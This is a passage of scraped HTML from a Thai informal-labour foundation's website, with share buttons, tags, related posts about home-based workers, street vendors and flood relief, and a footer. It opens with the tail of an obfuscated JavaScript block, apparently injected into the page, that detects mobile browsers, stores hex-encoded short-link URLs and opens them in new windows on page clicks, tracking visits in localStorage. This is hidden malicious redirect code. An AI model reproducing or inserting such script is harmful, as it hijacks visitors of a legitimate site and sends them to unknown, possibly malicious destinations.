)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.homenetthailand.org%2Farchives%2F2471" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.homenetthailand.org%2Farchives%2F2471" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook icon</title><path d="M23.9981 11.9991C23.9981 5.37216 18.626 0 11.9991 0C5.37216 0 0 5.37216 0 11.9991C0 17.9882 4.38789 22.9522 10.1242 23.8524V15.4676H7.07758V11.9991H10.1242V9.35553C10.1242 6.34826 11.9156 4.68714 14.6564 4.68714C15.9692 4.68714 17.3424 4.92149 17.3424 4.92149V7.87439H15.8294C14.3388 7.87439 13.8739 8.79933 13.8739 9.74824V11.9991H17.2018L16.6698 15.4676H13.8739V23.8524C19.6103 22.9522 23.9981 17.9882 23.9981 11.9991Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.homenetthailand.org%2Farchives%2F2471&text=%E0%B8%AA%E0%B8%A1%E0%B8%B2%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B9%8C%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%99%E0%B8%AD%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%9A+%28%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%97%E0%B8%A8%E0%B9%84%E0%B8%97%E0%B8%A2%29" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.homenetthailand.org%2Farchives%2F2471&text=%E0%B8%AA%E0%B8%A1%E0%B8%B2%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B9%8C%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%99%E0%B8%AD%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%9A+%28%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%97%E0%B8%A8%E0%B9%84%E0%B8%97%E0%B8%A2%29" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Twitter icon</title><path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.homenetthailand.org%2Farchives%2F2471" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.homenetthailand.org%2Farchives%2F2471" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>LINE icon</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul>                <p class="tags-links _heading"><a href="https://www.homenetthailand.org/archives/tag/%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b9%8c%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%ad%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a" rel="tag">สมาพันธ์แรงงานนอกระบบ</a> <a href="https://www.homenetthailand.org/archives/tag/%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%ad%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a-th" rel="tag">แรงงานนอกระบบ</a></p>                            </div>
<footer class="entry-footer">
</footer>
</article>
</main>
</div>
</div>
</div>
<div class="s-sec single-related">
<div class="s-container">
<h2 class="s-title">เรื่องที่เกี่ยวข้องกัน</h2>
<div class="s-grid -m1 -d2">
<article id="post-6966" class="content-item -list post-6966 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-th category-news-activity category-955 category-informal-worker-networks tag-homebaseworkers-2 tag-350 tag--th">
<div class="pic">
<a href="https://www.homenetthailand.org/archives/6966" title="Permalink to &#8220;Work From Home&#8221;" rel="bookmark">
<img width="500" height="500" src="https://www.homenetthailand.org/wp-content/uploads/2024/09/460838181_988265790009299_8975985269684239586_n-500x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt decoding="async" data-lazy-srcset="https://www.homenetthailand.org/wp-content/uploads/2024/09/460838181_988265790009299_8975985269684239586_n-500x500.jpg 500w, https://www.homenetthailand.org/wp-content/uploads/2024/09/460838181_988265790009299_8975985269684239586_n-300x300.jpg 300w, https://www.homenetthailand.org/wp-content/uploads/2024/09/460838181_988265790009299_8975985269684239586_n-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.homenetthailand.org/wp-content/uploads/2024/09/460838181_988265790009299_8975985269684239586_n-500x500.jpg?is-pending-load=1" srcset="[data-uri]">        </a>
</div>
<div class="info">
<header class="entry-header">
<h2 class="entry-title"><a href="https://www.homenetthailand.org/archives/6966" rel="bookmark">&#8220;Work From Home&#8221;</a></h2>                        <div class="entry-meta">
<span class="posted-on _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-clock"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg> <a href="https://www.homenetthailand.org/archives/6966" rel="bookmark"><time class="entry-date published" datetime="2024-09-21T20:29:03+07:00">กันยายน 21, 2024</time><time class="updated hide" datetime="2024-10-03T20:17:58+07:00">ตุลาคม 3, 2024</time></a></span><span class="cat-links _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-folder"><path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"></path></svg> <a href="https://www.homenetthailand.org/archives/category/uncategorized-th" rel="category tag">Uncategorized</a>, <a href="https://www.homenetthailand.org/archives/category/news-activity" rel="category tag">ข่าวสารและกิจกรรม</a>, <a href="https://www.homenetthailand.org/archives/category/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%97%e0%b8%b3%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99" rel="category tag">ผู้ทำการผลิตที่บ้าน</a>, <a href="https://www.homenetthailand.org/archives/category/informal-worker-networks" rel="category tag">เครือข่ายแรงงานนอกระบบ</a></span>                            </div>
</header>
<div class="entry-summary">
<p>&#8220;Work From Home ฉบับฅนทำการผลิตที่บ้าน&#8221; ขอเ [&hellip;]</p>
</div>
<footer class="entry-footer">
</footer>
</div>
</article><article id="post-6930" class="content-item -list post-6930 post type-post status-publish format-standard has-post-thumbnail hentry category-news-activity category-955 category-informal-worker-networks tag-350">
<div class="pic">
<a href="https://www.homenetthailand.org/archives/6930" title="Permalink to รับบริจาคช่วยเหลือผู้ประสบภัยน้ำท่วมภาคเหนือ" rel="bookmark">
<img width="500" height="500" src="https://www.homenetthailand.org/wp-content/uploads/2024/09/Thai-500x500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt decoding="async" data-lazy-srcset="https://www.homenetthailand.org/wp-content/uploads/2024/09/Thai-500x500.png 500w, https://www.homenetthailand.org/wp-content/uploads/2024/09/Thai-300x300.png 300w, https://www.homenetthailand.org/wp-content/uploads/2024/09/Thai-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.homenetthailand.org/wp-content/uploads/2024/09/Thai-500x500.png?is-pending-load=1" srcset="[data-uri]">        </a>
</div>
<div class="info">
<header class="entry-header">
<h2 class="entry-title"><a href="https://www.homenetthailand.org/archives/6930" rel="bookmark">รับบริจาคช่วยเหลือผู้ประสบภัยน้ำท่วมภาคเหนือ</a></h2>                        <div class="entry-meta">
<span class="posted-on _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-clock"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg> <a href="https://www.homenetthailand.org/archives/6930" rel="bookmark"><time class="entry-date published" datetime="2024-09-18T18:30:17+07:00">กันยายน 18, 2024</time><time class="updated hide" datetime="2024-09-19T17:42:20+07:00">กันยายน 19, 2024</time></a></span><span class="cat-links _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-folder"><path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"></path></svg> <a href="https://www.homenetthailand.org/archives/category/news-activity" rel="category tag">ข่าวสารและกิจกรรม</a>, <a href="https://www.homenetthailand.org/archives/category/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%97%e0%b8%b3%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99" rel="category tag">ผู้ทำการผลิตที่บ้าน</a>, <a href="https://www.homenetthailand.org/archives/category/informal-worker-networks" rel="category tag">เครือข่ายแรงงานนอกระบบ</a></span>                            </div>
</header>
<div class="entry-summary">
<p>“ฝนตกทั้งคืน ตื่นเช้ามาน้ำท่วม&#8230;.. ไม่เหลืออะไรเลย [&hellip;]</p>
</div>
<footer class="entry-footer">
</footer>
</div>
</article><article id="post-6164" class="content-item -list post-6164 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-th category-news-activity category-informal-worker-networks">
<div class="pic">
<a href="https://www.homenetthailand.org/archives/6164" title="Permalink to สมาพันธ์แรงงานนอกระบบร่วมยื่นข้อเรียกร้องต่อรัฐบาลในวัน&#8221;สตรีสากล&#8221;" rel="bookmark">
<img width="500" height="500" src="https://www.homenetthailand.org/wp-content/uploads/2023/03/DSC02552-1-500x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt decoding="async" data-lazy-srcset="https://www.homenetthailand.org/wp-content/uploads/2023/03/DSC02552-1-500x500.jpg 500w, https://www.homenetthailand.org/wp-content/uploads/2023/03/DSC02552-1-300x300.jpg 300w, https://www.homenetthailand.org/wp-content/uploads/2023/03/DSC02552-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.homenetthailand.org/wp-content/uploads/2023/03/DSC02552-1-500x500.jpg?is-pending-load=1" srcset="[data-uri]">        </a>
</div>
<div class="info">
<header class="entry-header">
<h2 class="entry-title"><a href="https://www.homenetthailand.org/archives/6164" rel="bookmark">สมาพันธ์แรงงานนอกระบบร่วมยื่นข้อเรียกร้องต่อรัฐบาลในวัน&#8221;สตรีสากล&#8221;</a></h2>                        <div class="entry-meta">
<span class="posted-on _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-clock"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg> <a href="https://www.homenetthailand.org/archives/6164" rel="bookmark"><time class="entry-date published" datetime="2023-03-08T16:40:26+07:00">มีนาคม 8, 2023</time><time class="updated hide" datetime="2023-03-23T16:20:39+07:00">มีนาคม 23, 2023</time></a></span><span class="cat-links _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-folder"><path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"></path></svg> <a href="https://www.homenetthailand.org/archives/category/uncategorized-th" rel="category tag">Uncategorized</a>, <a href="https://www.homenetthailand.org/archives/category/news-activity" rel="category tag">ข่าวสารและกิจกรรม</a>, <a href="https://www.homenetthailand.org/archives/category/informal-worker-networks" rel="category tag">เครือข่ายแรงงานนอกระบบ</a></span>                            </div>
</header>
<div class="entry-summary">
<p>วันที่ 8 มีนาคมของทุกปีเป็น &#8220;วันสตรีสากล&#8221; แ [&hellip;]</p>
</div>
<footer class="entry-footer">
</footer>
</div>
</article><article id="post-4636" class="content-item -list post-4636 post type-post status-publish format-standard has-post-thumbnail hentry category-informal-worker-networks tag--th">
<div class="pic">
<a href="https://www.homenetthailand.org/archives/4636" title="Permalink to สหพันธ์ผู้ค้าหาบเร่แผงลอย กรุงเทพมหานคร" rel="bookmark">
<img width="500" height="500" src="https://www.homenetthailand.org/wp-content/uploads/2022/08/image-2-500x500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt decoding="async" data-lazy-srcset="https://www.homenetthailand.org/wp-content/uploads/2022/08/image-2-500x500.png 500w, https://www.homenetthailand.org/wp-content/uploads/2022/08/image-2-300x300.png 300w, https://www.homenetthailand.org/wp-content/uploads/2022/08/image-2-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.homenetthailand.org/wp-content/uploads/2022/08/image-2-500x500.png?is-pending-load=1" srcset="[data-uri]">        </a>
</div>
<div class="info">
<header class="entry-header">
<h2 class="entry-title"><a href="https://www.homenetthailand.org/archives/4636" rel="bookmark">สหพันธ์ผู้ค้าหาบเร่แผงลอย กรุงเทพมหานคร</a></h2>                        <div class="entry-meta">
<span class="posted-on _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-clock"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg> <a href="https://www.homenetthailand.org/archives/4636" rel="bookmark"><time class="entry-date published" datetime="2022-08-19T16:59:11+07:00">สิงหาคม 19, 2022</time><time class="updated hide" datetime="2025-09-22T17:25:43+07:00">กันยายน 22, 2025</time></a></span><span class="cat-links _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-folder"><path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"></path></svg> <a href="https://www.homenetthailand.org/archives/category/informal-worker-networks" rel="category tag">เครือข่ายแรงงานนอกระบบ</a></span>                            </div>
</header>
<div class="entry-summary">
<p>THE CONFEDERATION OF STREET VENDORS IN BANGKOK (CSVB) ค [&hellip;]</p>
</div>
<footer class="entry-footer">
</footer>
</div>
</article><article id="post-2493" class="content-item -list post-2493 post type-post status-publish format-standard has-post-thumbnail hentry category-informal-worker-networks tag-340 tag--th">
<div class="pic">
<a href="https://www.homenetthailand.org/archives/2493" title="Permalink to สมาคมผู้ขับขี่จักรยานยนต์รับจ้างแห่งประเทศไทย" rel="bookmark">
<img width="500" height="500" src="https://www.homenetthailand.org/wp-content/uploads/2021/12/IMG_3325-500x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt decoding="async" data-lazy-src="https://www.homenetthailand.org/wp-content/uploads/2021/12/IMG_3325-500x500.jpg?is-pending-load=1" srcset="[data-uri]">        </a>
</div>
<div class="info">
<header class="entry-header">
<h2 class="entry-title"><a href="https://www.homenetthailand.org/archives/2493" rel="bookmark">สมาคมผู้ขับขี่จักรยานยนต์รับจ้างแห่งประเทศไทย</a></h2>                        <div class="entry-meta">
<span class="posted-on _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-clock"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg> <a href="https://www.homenetthailand.org/archives/2493" rel="bookmark"><time class="entry-date published" datetime="2021-12-28T11:44:54+07:00">ธันวาคม 28, 2021</time><time class="updated hide" datetime="2022-10-24T10:56:02+07:00">ตุลาคม 24, 2022</time></a></span><span class="cat-links _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-folder"><path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"></path></svg> <a href="https://www.homenetthailand.org/archives/category/informal-worker-networks" rel="category tag">เครือข่ายแรงงานนอกระบบ</a></span>                            </div>
</header>
<div class="entry-summary">
<p>ความเป็นมา ในปี 2546 มีการรวมตัวกันของผู้ขับขี่มอเตอร์ไ [&hellip;]</p>
</div>
<footer class="entry-footer">
</footer>
</div>
</article><article id="post-2489" class="content-item -list post-2489 post type-post status-publish format-standard has-post-thumbnail hentry category-informal-worker-networks tag-339 tag--th">
<div class="pic">
<a href="https://www.homenetthailand.org/archives/2489" title="Permalink to สมาคมเครือข่ายแรงงานนอกระบบ (ประเทศไทย)" rel="bookmark">
<img width="500" height="500" src="https://www.homenetthailand.org/wp-content/uploads/2021/12/195045823_1741401729581250_654570664148788902_n-2-500x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt decoding="async" data-lazy-src="https://www.homenetthailand.org/wp-content/uploads/2021/12/195045823_1741401729581250_654570664148788902_n-2-500x500.jpg?is-pending-load=1" srcset="[data-uri]">        </a>
</div>
<div class="info">
<header class="entry-header">
<h2 class="entry-title"><a href="https://www.homenetthailand.org/archives/2489" rel="bookmark">สมาคมเครือข่ายแรงงานนอกระบบ (ประเทศไทย)</a></h2>                        <div class="entry-meta">
<span class="posted-on _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-clock"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg> <a href="https://www.homenetthailand.org/archives/2489" rel="bookmark"><time class="entry-date published" datetime="2021-12-28T11:38:42+07:00">ธันวาคม 28, 2021</time><time class="updated hide" datetime="2022-09-16T14:15:12+07:00">กันยายน 16, 2022</time></a></span><span class="cat-links _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-folder"><path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"></path></svg> <a href="https://www.homenetthailand.org/archives/category/informal-worker-networks" rel="category tag">เครือข่ายแรงงานนอกระบบ</a></span>                            </div>
</header>
<div class="entry-summary">
<p>ความเป็นมา สมาคมเครือข่ายแรงงานนอกระบบ (ประเทศไทย) แต่เ [&hellip;]</p>
</div>
<footer class="entry-footer">
</footer>
</div>
</article>        </div>
</div>
</div>
</div>
<!--#content-->
<div class="site-footer-space"></div>
<footer id="colophon" class="site-footer">
<div class="s-container"><div class="footer-row"><div class="footer-col col-1 _all text-default" style="width: 25%;"><aside id="block-17" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" loading="lazy" src="https://www.homenetthailand.org/wp-content/uploads/2021/12/homenet-logo.png" alt="" class="wp-image-1987" width="43" height="47"/></figure>
</aside><aside id="block-18" class="widget widget_block widget_text">
<p>มูลนิธิเพื่อการพัฒนาแรงงานและอาชีพ (มรอ.) Foundation for Labour and Employment Promotion</p>
</aside><aside id="block-14" class="widget widget_block">
<ul class="wp-block-social-links has-large-icon-size is-layout-flex"><li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a rel=" noopener nofollow" target="_blank" href="https://www.facebook.com/Homenet-Thailand-%E0%B8%A1%E0%B8%B9%E0%B8%A5%E0%B8%99%E0%B8%B4%E0%B8%98%E0%B8%B4%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E-294283833970043/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label 